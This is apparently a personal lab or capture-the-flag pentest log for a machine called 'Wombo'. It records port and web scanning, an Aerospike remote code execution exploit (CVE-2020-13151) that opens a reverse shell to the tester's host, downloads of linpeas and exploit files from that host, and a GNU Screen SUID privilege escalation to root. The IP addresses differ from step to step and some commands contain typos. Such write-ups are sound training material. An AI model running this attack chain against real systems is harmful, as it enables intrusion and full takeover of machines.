Wombo
🧪 Pentest Log: {{date:2025-07-06}}
🔍 Target Information
- Machine Name: Wombo
- IP Address: 192.168.196.69
- Operating System: Linux
📡 Enumeration

🔌 Port Scanning
Command Used
ports=$(nmap -p- --min-rate=1000 -T4 192.168.196.69 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
nmap -p$ports -sC -sV 192.168.196.69 -oN tcp_scan_result.txt
Web Content Enumeration
PowerShellWebAccessTestWebSite -> /pswa -> no credentials
gobuster dir -u http://192.168.165.224 -w /usr/share/seclists/Discovery/Web-Content/common.txt

SMB Enumeration
smbclient -L \\\\192.168.225.152\\
💣 Exploitation
📌 Vulnerability Summary
- Service / Port: Aerospike 3000
- Vulnerability Type: (e.g., RCE, LFI, SQLi, etc.) RCE
- Description:
- Original Source: cve-2020-13151
🚀 Exploit Execution
🔧 Exploit Method
Tool / Script Used:
python3 -m venv venv
source /venv/bin/active
pip install aerospike
python3 cve2020-13151.py --ahost 192.168.245.143 --pythonshell --lhost=192.168.45.196 --lport=80

nc -lvnp 80


==Local.txt - 9bfb7b10d670e0bae903909348bd8ae4==
🧬 Privilege Escalation
👤 Current Access
- User: aero
- Groups: aero
- Shell Type: (reverse shell / web shell / meterpreter / etc.) reverse shell
- TTY: ✅ / ❌
- Shell Stability: Unstable
- Access Method:
🔍 Enumeration

System Info:
uname -a
cat /etc/os-release

User Info:
whoami && id
cat /etc/passwd
Processes / Services:
ps aux
Interesting Files / Configs:
find / -type f \( -name "*.conf" -o -name "*.log" -o -name "id_rsa" \) 2>/dev/null
Scheduled Jobs / Cron:
crontab -l
ls -la /etc/cron*
SUID Binaries:
find / -perm -4000 -type f 2>/dev/null
Capabilities:
getcap -r / 2>/dev/null
Network:
ifconfig
netstat -tulpn

Linpeas:
wget http://192.168.45.196:443/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh

🔓 Privilege Escalation Exploit
📌 Exploit Summary
- Technique Used: (e.g., Sudo Misconfig, SUID Abuse, Kernel Exploit) SUID Abuse
- Target Binary/Service: Screen
- Reference / Source: (GTFOBins, ExploitDB, CVE, etc.) CVE
- Current User: Aero
- Target Privilege Level: root
🧪 Vulnerability Details
screen-v4.5.0-priv-escalate
🔧 Exploit Steps
- Setup
sudo git clone https://github.com/YasserREED/screen-v4.5.0-priv-escalate.git
cd screen-v4.5.0-priv-escalate
sudo chmod +x exploit.sh
./exploit.sh

- Transfer the Files
cd /tmp
wget 192.168.45.x/libhax.so
wget 192.168.45.x/rootshell
- Give the permissions
chmod +x libhax.so
chmod +x rootshell

- Smash to root
cd /etc || exit 1
umask 000
screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so"
screen -ls
/tmp/rootshell
Post-Execution Result:

==Proof.txt - 7aeded6c169d6886f9151e32e042a42b